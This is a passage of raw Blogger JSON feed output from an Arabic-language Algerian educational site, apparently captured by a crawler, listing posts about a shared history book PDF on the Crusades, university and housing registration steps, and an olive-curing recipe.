07:00"},"updated":{"$t":"2022-05-29T17:40:46.905-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"كتب تاريخ"}],"title":{"type":"text","$t":"كتاب الشرق الأوسط والحروب الصليبية pdf "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: #04ff00;\"\u003E\u0026nbsp;\u003Cspan\u003Eتم جلب هذا الكتاب من موقع archive.org عن طريق صفحة كتب تاريخ وعلوم أخرى\u0026nbsp; على أن المؤلف أو دار النشر موافقين على نشر الكتاب في حالة الإعتراض على نشر الكتاب الرجاء التواصل\u0026nbsp;\u003C\/span\u003Eمعنا\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eلكتاب الأول*ينشر إلكترونيا للمرة الأولي.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eالكتاب النادر |  الشرق الأوسط والحروب الصليبية_(١٠٢١صفحة) (الجزء الأول ولم يصدر غيره من أجزاء هذا الكتاب)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eتأليف| أ.د  السيد الباز العريني\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eكل الشكر  للصديق عماد أمير لتوفيره النسخة الورقية النادرة من الكتاب،  الذى تخلو منها حتى مكتبات أعتى الحامعات والمؤسسات العلمية، والشكر لمن ساعدنى فى تحويله للصيغة الإلكترونية.....\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eملاحظات\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E- هذا الكتاب ليس له حقوق نشر؛ كما أنه بات ملكية عامة لمرور أكثر من خمسين سنة على نشره.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E-نشر الكتاب  إحياءً لذكرى مؤلفه؛ وتوفيره لغير القادرين  على الوصول إليه.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E- الوتر مارك (العلامة المائية) منعاً للمتاجرين........\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E والله  من وراء القصد\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eالسيد الباز العريني\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eحجم الكتاب: 72.4 ميجا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjab2N-D_lHKnpjj_B_oV0tMwhk9ZSei5RMfxxNxJIoHPvtG2A_muqhdiq6zQZPffoTG5dhLtUqBOjAVlPqTNAKBB_Taa5TUvg4ZaUBqX9ji6rbO_AWffuNJJ752qqz0N9EHOaIxbY2wQcQr8Kpslq3Q1P34qO84iq4YlRcpRXYL8VyCBK46AH9UwNqbw\/s1280\/278088591_155255673580085_7673533055931403530_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"847\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjab2N-D_lHKnpjj_B_oV0tMwhk9ZSei5RMfxxNxJIoHPvtG2A_muqhdiq6zQZPffoTG5dhLtUqBOjAVlPqTNAKBB_Taa5TUvg4ZaUBqX9ji6rbO_AWffuNJJ752qqz0N9EHOaIxbY2wQcQr8Kpslq3Q1P34qO84iq4YlRcpRXYL8VyCBK46AH9UwNqbw\/w265-h400\/278088591_155255673580085_7673533055931403530_n.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"white-space: normal;\"\u003E\u003Ca href=\"https:\/\/ia902503.us.archive.org\/11\/items\/20220407_20220407_1051\/%D8%A7%D9%84%D8%B4%D8%B1%D9%82%20%D8%A7%D9%84%D8%A3%D9%88%D8%B3%D8%B7%20%D9%88%D8%A7%D9%84%D8%AD%D8%B1%D9%88%D8%A8%20%D8%A7%D9%84%D8%B5%D9%84%D9%8A%D8%A8%D9%8A%D8%A9%20-%20%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B2%20%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%86%D9%8A.pdf?fbclid=IwAR1QUgcCSN4irNuM4z7JyE4lOWLXGt4mVRo-rLgOMnfdIvGA489jUYJpezk\"\u003Eالرابط على موقع أرشيف\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6638665626932252741\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/05\/pdf_93.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6638665626932252741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6638665626932252741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/05\/pdf_93.html","title":"كتاب الشرق الأوسط والحروب الصليبية pdf "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjab2N-D_lHKnpjj_B_oV0tMwhk9ZSei5RMfxxNxJIoHPvtG2A_muqhdiq6zQZPffoTG5dhLtUqBOjAVlPqTNAKBB_Taa5TUvg4ZaUBqX9ji6rbO_AWffuNJJ752qqz0N9EHOaIxbY2wQcQr8Kpslq3Q1P34qO84iq4YlRcpRXYL8VyCBK46AH9UwNqbw\/s72-w265-h400-c\/278088591_155255673580085_7673533055931403530_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=3&callback=jQuery111003888096007767319_1768919951159&_=1768919951169
body_size: 4415
content:
// API callback
jQuery111003888096007767319_1768919951159({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4767746458210557793"},"published":{"$t":"2024-07-23T06:07:00.000-07:00"},"updated":{"$t":"2024-07-23T06:07:11.967-07:00"},"title":{"type":"text","$t":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴 عـــاجل |\u0026nbsp; طريقة التسجيل للطلـبة الجدد سيفتح الموقع بعد دقائق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✅أولا الموقــع هو :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.orientation-esi.dz\"\u003Ehttps:\/\/www.orientation-esi.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E◆ تدخل برقم التسجيل و الرقم السري الموجودين في كشف نقاط البكالوريا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتدخل معلوماتك الشخصية (اسم لقب ...........) تكتبها بدون خطأ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتضغط على موالي..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتنتقل إلى صفحة الرغباات حيث تظهر لك قائمة بجميع الرغبات التي تستطيع التسجيل فيها ابتدائيًا (هذا لا يعني أنك ستقبل لذلك يطلب التمعن في الاختيار)\u0026nbsp; ( مثلا عندك المعدل 15 في الخيارات تستطيع أن تسجل في الطب لكن يمكن قبلوك و يمكن لا بعد دراسة الاختيارات)\u003C\/p\u003E\u003Cp\u003E◆ تطبع قائمة التخصصات المسموح لك التسجيل فيها وفي غضون 4 أيام من 23 جويلية إلى غاية 27 جويلية يجب أن تختار و ترتّب اختياراتك العشر ( من فضلكم اختارو جيّدا ) ثم تقوم بإدخالها في الموقع و ترتيبها من الأول إلى العاشر ثم تحفظ الاختيار و تقوم بطبع الاستمارة أو تحملها في الجهاز عندك .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E◆ إن أردت اسبتدال أحد الاختيارات أو استبدالها كلها سوف يتم فتح الموقع مجددا من 28 جويلية إلى 30 جويلية لتأكيد التسجيل في ذلك التخصص..\u003C\/p\u003E\u003Cp\u003E◆بعد معالجة الطلبات يتم الإعلان عن نتائج التوجـيه في 5 أوت.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s1080\/FB_IMG_1721739896629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s320\/FB_IMG_1721739896629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4767746458210557793\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html","title":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s72-c\/FB_IMG_1721739896629.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7467809911768186279"},"published":{"$t":"2024-07-04T15:07:00.000-07:00"},"updated":{"$t":"2024-07-04T15:07:27.111-07:00"},"title":{"type":"text","$t":"منصة عدل 3 الرسمية 2024 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴المدير العام لوكالة عدل يكشف تفاصيل ومراحل التسجيل في عدل 3\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴عملية التسجيل في عدل 3 تتم عن طريق الحاسوب والهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴التسجيل في عدل 3 عبر الهاتف يكون بتحميل تطبيق خاص\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل في عدل 3 عبر الحاسوب عن طريق موقع إلكتروني\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالموقع الإلكتروني: http:\/\/ aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل يكون برقمي بطاقة التعريف الوطنية والضمان الاجتماعي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/aadl3inscription2024.dz\"\u003Eaadl3inscription2024.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴التسجيل يكون عبر الحاسوب أو الهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية المخصصة للتسجيل: aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية مفتوحة\u0026nbsp; للتصفح دون القدرة على التسجيل\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رابط لتحميل تطبيق \"عدل 3\" المخصص لعملية التسجيل\u003C\/p\u003E\u003Cp\u003Eعلى الأندرويد\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Eplay.google.com\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالنسبة لمستخدمي أجهزة appl (نظام Io)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eرابط التطبيق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\"\u003Ehttps:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل سيكون 05 جويلية 2024، ابتداءا من الساعة 21h ليلا إلى غاية الثالثة صباحا.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل يستوجب من المكتتب توفير رقم التعريف الوطني ورقم الضمان الاجتماعي فقط، ثم يتم اختيار ولاية الاكتتاب ووضع رقم الهاتف الخاص بالمكتتب.\u003C\/p\u003E\u003Cp\u003E🔴 خلال عملية التسجيل عن طريق التطبيق يجب على المكتتب أخذ صور عن طريق الهاتف المسجل به لبطاقة التعريف الوطني وبطاقة الضمان الاجتماعي الخاصتين به.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع، وربي يرزق كل محتاج 🤲❤.\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7467809911768186279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html","title":"منصة عدل 3 الرسمية 2024 "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
